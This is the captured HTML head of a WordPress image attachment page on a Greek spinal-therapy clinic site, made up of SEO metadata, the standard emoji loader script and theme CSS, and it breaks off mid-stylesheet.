

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://schrothgreece.gr/home-06-corporate-blue/home-06-bg-wework/
body_size: 20041
content:
<!DOCTYPE html>
<html lang="el">
<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <!--[if IE]>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <![endif]-->
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://schrothgreece.gr/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.8 (Yoast SEO v21.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>home-06-bg-wework - Schroth Greece</title>
	<link rel="canonical" href="https://schrothgreece.gr/home-06-corporate-blue/home-06-bg-wework/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="home-06-bg-wework - Schroth Greece" />
	<meta property="og:url" content="https://schrothgreece.gr/home-06-corporate-blue/home-06-bg-wework/" />
	<meta property="og:site_name" content="Schroth Greece" />
	<meta property="article:modified_time" content="2017-05-05T08:32:26+00:00" />
	<meta property="og:image" content="https://schrothgreece.gr/home-06-corporate-blue/home-06-bg-wework" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="805" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://schrothgreece.gr/home-06-corporate-blue/home-06-bg-wework/","url":"https://schrothgreece.gr/home-06-corporate-blue/home-06-bg-wework/","name":"home-06-bg-wework - Schroth Greece","isPartOf":{"@id":"https://schrothgreece.gr/#website"},"primaryImageOfPage":{"@id":"https://schrothgreece.gr/home-06-corporate-blue/home-06-bg-wework/#primaryimage"},"image":{"@id":"https://schrothgreece.gr/home-06-corporate-blue/home-06-bg-wework/#primaryimage"},"thumbnailUrl":"https://schrothgreece.gr/wp-content/uploads/2017/02/home-06-bg-wework.jpg","datePublished":"2017-02-16T03:48:08+00:00","dateModified":"2017-05-05T08:32:26+00:00","breadcrumb":{"@id":"https://schrothgreece.gr/home-06-corporate-blue/home-06-bg-wework/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://schrothgreece.gr/home-06-corporate-blue/home-06-bg-wework/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://schrothgreece.gr/home-06-corporate-blue/home-06-bg-wework/#primaryimage","url":"https://schrothgreece.gr/wp-content/uploads/2017/02/home-06-bg-wework.jpg","contentUrl":"https://schrothgreece.gr/wp-content/uploads/2017/02/home-06-bg-wework.jpg","width":480,"height":805},{"@type":"BreadcrumbList","@id":"https://schrothgreece.gr/home-06-corporate-blue/home-06-bg-wework/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://schrothgreece.gr/"},{"@type":"ListItem","position":2,"name":"Home 06 &#8211; Corporate Blue","item":"https://schrothgreece.gr/home-06-corporate-blue/"},{"@type":"ListItem","position":3,"name":"home-06-bg-wework"}]},{"@type":"WebSite","@id":"https://schrothgreece.gr/#website","url":"https://schrothgreece.gr/","name":"Schroth Greece","description":"Διάγνωση και αποκατάσταση διαταραχών και παθήσεων σπονδυλικής στήλης","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://schrothgreece.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Schroth Greece" href="https://schrothgreece.gr/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/schrothgreece.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://schrothgreece.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.3.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://schrothgreece.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://schrothgreece.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://schrothgreece.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='exit-popup-css-css' href='https://schrothgreece.gr/wp-content/plugins/exit-popup/css/exit-popup.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://schrothgreece.gr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.0.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='googlefonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,300italic,400,400italic,600,600italic,700,700italic&subset=latin,greek' type='text/css' media='all' />
<link rel='stylesheet' id='optima-google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%7COpen+Sans%3Aregular%7COpen+Sans%3Aregular&#038;ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://schrothgreece.gr/wp-content/themes/optima/assets/css/font-awesome.min.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://schrothgreece.gr/wp-content/themes/optima/assets/css/animate.min.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='optima-theme-css' href='https://schrothgreece.gr/wp-content/themes/optima/style.css?ver=6.3.4' type='text/css' media='all' />
<style id='optima-theme-inline-css' type='text/css'>
.site-loading .la-image-loading {opacity: 1;visibility: visible}.la-image-loading.spinner-custom .content {width: 100px;margin-top: -50px;height: 100px;margin-left: -50px;text-align: center}.la-image-loading.spinner-custom .content img {width: auto;margin: 0 auto}.site-loading #page.site {opacity: 0;transition: all .3s ease-in-out}#page.site {opacity: 1}.la-image-loading {opacity: 0;position: fixed;z-index: 999999;left: 0;top: 0;right: 0;bottom: 0;background: #fff;overflow: hidden;transition: all .3s ease-in-out;-webkit-transition: all .3s ease-in-out;visibility: hidden}.la-image-loading .content {position: absolute;width: 50px;height: 50px;top: 50%;left: 50%;margin-left: -25px;margin-top: -25px}.section-page-header{color: #8a8a8a;background-repeat: repeat;background-position: left top;background-color: rgba(247,247,247,0)}.section-page-header .page-title{color: #343538}.section-page-header a{color: #8a8a8a}.section-page-header a:hover{color: #343538}.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}@media(min-width: 768px){.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}}@media(min-width: 992px){.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}}.site-main{padding-top:70px;padding-bottom:30px}body.optima-body{font-size: 16px;background-repeat: repeat;background-position: left top}#masthead_aside,.site-header .site-header-inner{background-repeat: repeat;background-position: left top;background-color: #f7f7f7}.enable-header-transparency .site-header:not(.is-sticky) .site-header-inner{background-repeat: repeat;background-position: left top;background-color: rgba(0,0,0,0)}.site-footer{background-repeat: repeat;background-position: left top}.entry-thumbnail.format-quote .format-quote-content, .entry-thumbnail.format-link .format-content, .item--category, .la-blockquote.style-1, .la-blockquote.style-2, .testimonial-loop.loop-style-2 .item--excerpt, .testimonial-loop.loop-style-3 .item--excerpt, .testimonial-loop.loop-style-3 .testimonial-item .item--role,.testimonial-3-nav .item--role, .portfolios-grid.loop-style-4 .entry-title,.pf-masonry.pf-s-4 .entry-title, .vc_cta3-container .la-cta-01.vc_cta3 h4, .catalog-grid-2 .product-category .cat-information .cat-des, .highlight-font-family {font-family: "Open Sans"}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a, .entry-thumbnail.format-quote .quote-author, .commentlist .comment-meta .comment-author, .portfolio-single-page .entry-tax-list, .la-blockquote.style-2 footer cite, .la-vc-btn.la-outline-btn .vc_btn3, .la-vc-btn.la-outline-btn2 .vc_btn3, .la-btn, .btn-view-all-works.vc_btn3-container.la-vc-btn .vc_btn3, .la-bigger-btn .la-btn,.la-bigger-btn .vc_btn3, .custom-heading-with-dots .la-headings .subheading-tag, .hover-heading-box-home-1.wpb_column .la-headings .subheading-tag a, .hover-heading-box.wpb_column .la-headings .subheading-tag a, .team-member-loop.loop-style-1 .item--role,.team-member-loop.loop-style-1 .item--title, .testimonial-loop .item--title, .testimonial-loop.loop-style-2 .item--role, .testimonial-loop.loop-style-6 .item--title,.testimonial-loop.loop-style-6 .item--role, .testimonial-loop.loop-style-7 .item--title,.testimonial-loop.loop-style-7 .item--role, .testimonial-loop.loop-style-8 .item--title,.testimonial-loop.loop-style-8 .item--role, .showposts-loop .link-readmore, .portfolios-grid.loop-style-2 .entry-tax-list,.pf-masonry.pf-s-2 .entry-tax-list, .portfolios-list .entry-tax-list, .portfolios-list .link-discover, .vc_progress_bar .vc_general.vc_single_bar .vc_label, .la-stats-counter.about-counter .icon-value, .la-pricing-table-wrap.style-4 .la-pricing-table .pricing-heading, .la-pricing-table-wrap.style-4 .la-pricing-table .price-box .price-value, .la-pricing-table-wrap.style-4 .la-pricing-table .pricing-action a, .heading-font-family {font-family: "Open Sans"}body {font-family: "Open Sans";color: #8a8a8a}a:focus, a:hover {color: #5097f7}input, select, textarea {border-color: rgba(169,174,189,0.30)}input:focus, select:focus, textarea:focus {border-color: #232324}.button,button,html input[type="button"],input[type="reset"],input[type="submit"],.btn {background-color: #fff;color: #232324;border-color: #232324}.button:hover,button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.btn:hover {background-color: #232324;color: #fff}.button.btn-secondary,button.btn-secondary,html input[type="button"].btn-secondary,input[type="reset"].btn-secondary,input[type="submit"].btn-secondary,.btn.btn-secondary {background-color: #232324;border-color: #232324;color: #fff}.button.btn-secondary:hover,button.btn-secondary:hover,html input[type="button"].btn-secondary:hover,input[type="reset"].btn-secondary:hover,input[type="submit"].btn-secondary:hover,.btn.btn-secondary:hover {background-color: #5097f7;border-color: #5097f7;color: #fff}.button.btn-primary,button.btn-primary,html input[type="button"].btn-primary,input[type="reset"].btn-primary,input[type="submit"].btn-primary,.btn.btn-primary {background-color: #5097f7;border-color: #5097f7;color: #fff}.button.btn-primary:hover,button.btn-primary:hover,html input[type="button"].btn-primary:hover,input[type="reset"].btn-primary:hover,input[type="submit"].btn-primary:hover,.btn.btn-primary:hover {background-color: #232324;border-color: #232324;color: #fff}.button.alt {background-color: #232324;border-color: #232324;color: #fff}.button.alt:hover {background-color: #5097f7;border-color: #5097f7;color: #fff}h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6, .title-xlarge {font-family: "Open Sans";color: #232324}table th {color: #232324}.star-rating {color: #b5b7c4}.star-rating span {color: #5097f7}.la-global-message .close-message:hover i,#lastudio-reveal .close-button:hover i {color: #5097f7}.la-pagination ul .page-numbers {color: #232324;border-color: rgba(169,174,189,0.30)}.la-pagination ul .page-numbers.current {background-color: #232324;color: #fff;border-color: #232324}.la-pagination ul .page-numbers:hover {border-color: #232324}.share-links a {border-color: rgba(169,174,189,0.30)}.search-form .search-button:hover {color: #5097f7}.slick-slider button.slick-arrow:hover {color: #5097f7}.slick-slider .slick-dots li:hover button,.slick-slider .slick-dots .slick-active button {background-color: #5097f7}.vertical-style ul li:hover a, .vertical-style ul li.active a {color: #5097f7}.filter-style-1 ul li:hover a, .filter-style-1 ul li.active a,.filter-style-default ul li:hover a,.filter-style-default ul li.active a {color: #232324;border-bottom-color: #5097f7}.filter-style-2 ul li a {color: #232324}.filter-style-2 ul li:hover a, .filter-style-2 ul li.active a {color: #5097f7}.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-active,.select2-container .select2-choice,.select2-search,.select2-input,.input-text {border-color: rgba(169,174,189,0.30)}.stars [class*="star-"]:hover, .stars [class*="star-"].active {color: #5097f7}.woocommerce-info {border-top-color: green}.woocommerce-info:before {color: green}.woocommerce-error {border-top-color: #2635c4}.woocommerce-error:before {color: #2635c4}.onsale,.onsale-badge {background: #5097f7}.wc-toolbar .wc-view-toggle .active {color: #5097f7}.wc-toolbar .wc-ordering {border-color: rgba(169,174,189,0.30)}.wc-toolbar .wc-view-count ul {color: #b5b7c4}.wc-toolbar .wc-view-count li.active {color: #5097f7}.wc-ordering ul {border-color: rgba(169,174,189,0.30)}.wc-ordering ul li:hover a, .wc-ordering ul li.active a {background-color: #5097f7}a.rsswidget {color: #232324}.product_list_widget del {color: #8a8a8a}.widget_shopping_cart_content .total {border-top-color: rgba(169,174,189,0.30)}.widget_price_filter .price_slider_amount .button:hover {background-color: #5097f7;border-color: #5097f7}.widget_price_filter .ui-slider .ui-slider-range {background-color: #232324}.widget_layered_nav_filters ul li {border-bottom-color: rgba(169,174,189,0.30)}.widget_layered_nav_filters ul li .amount {color: #5097f7}.calendar_wrap caption {border-color: rgba(169,174,189,0.30)}.widget-border.widget {border-color: rgba(169,174,189,0.30)}.top-area {background-color: rgba(0,0,0,0);color: rgba(255,255,255,0.2)}.header-toggle-cart .header_shopping_cart .buttons .wc-forward:not(.checkout) {color: #232324}.header-toggle-cart .header_shopping_cart .buttons .wc-forward:not(.checkout):hover {color: #5097f7}.header-toggle-cart .header_shopping_cart .buttons .checkout {background: #232324}.header-toggle-cart .header_shopping_cart .buttons .checkout:hover {background-color: #5097f7}.header-v7 .top-area .la-contact-item:before {color: #5097f7}.header-v8 .site-header .header-toggle-menu a.btn-aside-toggle {background-color: #232324}.header-v8 .site-header .header-toggle-menu a.btn-aside-toggle:hover {color: #fff !important;background-color: #5097f7 !important}#header_aside .btn-aside-toggle:hover {background: #5097f7}.header-v9 #masthead_aside .header-aside-nav .mega-menu > li {border-bottom-color: rgba(169,174,189,0.30)}.mega-menu .tip.hot,.menu .tip.hot {background-color: #5097f7}.mega-menu .tip.hot .tip-arrow:before,.menu .tip.hot .tip-arrow:before {color: #5097f7}.mega-menu .popup li > a {color: #8a8a8a;background-color: rgba(0,0,0,0)}.mega-menu .popup li:hover > a {color: #232324;background-color: rgba(0,0,0,0)}.mega-menu .popup li.active > a {color: #232324;background-color: rgba(0,0,0,0)}.mega-menu .popup > .inner,.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li ul.sub-menu,.mega-menu .mm-popup-narrow ul ul {background-color: #fff}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li:hover > a,.mega-menu .mm-popup-narrow li.menu-item:hover > a {color: #232324;background-color: rgba(0,0,0,0)}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li.active > a,.mega-menu .mm-popup-narrow li.menu-item.active > a {color: #232324;background-color: rgba(0,0,0,0)}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a {color: #343538}.section-page-header {border-top-color: rgba(169,174,189,0.30);border-bottom-color: rgba(169,174,189,0.30)}.sidebar-inner .product-title,.mini_cart_item a:not(.remove) {color: #232324}.site-footer {color: #9395a0}.site-footer a {color: #9395a0}.site-footer a:hover {color: #fff}.site-footer .widget .widget-title {color: #fff}.footer-bottom {background-color: #000;color: #9395a0}.footer-bottom a {color: #9395a0}.footer-bottom a:hover {color: #fff}.site-header .header-toggle-search .header-search-form,#masthead_aside .header-toggle-search .header-search-form {background-color: #fff}.tags-list a:hover {color: #5097f7}.item--category {color: #b5b7c4}.item--category a:hover {color: #5097f7}.entry-meta a:hover {color: #5097f7}.btn-readmore {font-family: "Open Sans";color: #232324}.btn-readmore i {color: #5097f7}.entry-meta-footer {border-color: rgba(169,174,189,0.30)}.entry-meta-footer .tags-list a {font-family: "Open Sans"}.entry-meta-footer .tags-list i {color: #5097f7}.author-info {border-color: rgba(169,174,189,0.30)}.post-navigation .post-title {color: #232324}.la-related-posts.style-3 a:hover {color: #5097f7}.home-09-big-banner .subheading-tag span:after {border-bottom-color: #5097f7}.home-09-custom-heading:after {border-bottom-color: #5097f7}.la-banner-box.home-09-banner-type-2 .banner--link-overlay:after 